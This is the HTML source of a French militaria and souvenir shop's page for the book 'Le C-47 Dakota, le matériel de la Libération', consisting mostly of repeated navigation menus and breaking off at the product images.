            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/books/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/5-librairie">Librairie</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html">Le C-47 Dakota, le matériel de la Libération</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						
	
							
	<div class="product-content product-container js-product-container">
		<meta content="https://www.paratrooper.fr/fr/librairie/5370-le-c-47-dakota-le-materiel-de-la-liberation-9782846732758.html">

		
			
				
					<div class="product-images js-images-container">
	
		<div class="product-cover">
							<picture>
															<img class="js-qv-product-cover img-fluid" src="https://www.paratrooper.fr/24201-large_default/le-c-47-dakota-le-materiel-de-la-liberation.jpg"
						 alt="Le C-47 Dakota, le matériel de la Libération"
						title="Le C-47 Dakota, le matériel de la Libération"  loading="lazy"
						width="800"
						height="800">
				</picture>
				<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
					<i class="material-icons zoom-in">search</i>
				</div>
					</div>
	

	
		<div class="product-thumbnails js-qv-product-images">
							<div class="product-thumbnail js-thumb-container active">
					<picture>
																		<img class="thumb js-thumb  selected js-thumb-selected "
